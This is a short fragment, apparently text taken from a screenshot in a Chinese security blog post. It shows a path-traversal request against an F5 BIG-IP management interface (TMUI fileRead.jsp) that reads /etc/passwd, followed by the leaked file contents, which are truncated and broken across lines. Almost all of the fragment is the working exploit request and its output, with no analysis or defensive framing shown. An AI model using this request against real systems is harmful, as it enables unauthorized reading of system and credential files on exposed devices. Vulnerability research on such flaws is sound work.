 不安全 /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
{"output":"root:x:0:0:root:\/root:\/sbin\/nologin\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spoo
User:\/home\/admin:\/usr\/bin\/tmsh\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user
account:\/home\/f5_remoteuser:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by
OProfile:\/:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nmysql:x:98:98:MySQ
server:\/var\/lib\/mysql:\/sbin\/nologin\nsdm:x:498:495:sdmuser:\/var\/sdm:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/fals
深夜笔记本